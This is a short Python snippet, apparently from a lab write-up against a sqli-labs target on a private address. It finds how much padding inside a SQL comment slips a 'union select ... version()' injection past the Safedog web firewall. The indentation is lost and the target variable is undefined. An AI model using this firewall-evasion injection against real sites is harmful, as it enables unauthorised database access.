 headers = {
'Host': '10.211.55.9',
'User-Agent': 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:83.0) Gecko/20100101 Firefox/83.0',
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8',
'Accept-Language': 'zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2',
'Accept-Encoding': 'gzip, deflate',
'Referer': 'http://10.211.55.9/Less-1/',
'Content-Type': 'application/x-www-form-urlencoded',
'Content-Length': '55',
'Origin': 'http://10.211.55.9',
'DNT': 1,
'Connection': 'close',
'Cookie': 'think_template=default; safedog-flow-item=B997255C2337E9B4E56A9ECAB186C267',
'Upgrade-Insecure-Requests': 1,
'Pragma': 'no-cache',
'Cache-Control': 'no-cache'
}
# data = "id=-10' /**/   union select 1,2,version() # "
for i in range(990, 995):
crow = 'crow'
data = "id=-10' /*"  +  crow * i  +  "*/   union select 1,2,version() # "
# print(data)
res = requests.post(url, data, headers).text
if '-qt-block-indent:0' in res:
print("[+] info sorry, current payload length can't use:" ,i)
# pass
else:
print('[+] info current payload length can use: ', i)
# print(res)
# 991 * crow
微信号: crowsec